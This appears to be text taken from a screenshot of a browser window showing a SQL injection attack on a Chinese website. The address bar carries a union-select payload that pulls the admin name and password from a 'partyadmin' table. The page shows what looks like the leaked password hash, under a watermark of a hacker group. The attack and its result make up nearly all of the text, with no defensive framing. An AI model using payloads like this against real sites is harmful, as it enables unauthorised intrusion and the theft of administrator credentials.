 网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. .cn/showdetail.php?type=7&id=2198+and+1=2+union+select+1,2,adminName,4,5,adminPassword,7,8,9,10,11+from+partyadmin
类别：学习十七大精神 更新：admin更新日期： [1970-01-01]
25c1a53deb86e44dedd1ea95d7ada9a4
HK 哈客部落
www.Hake.cc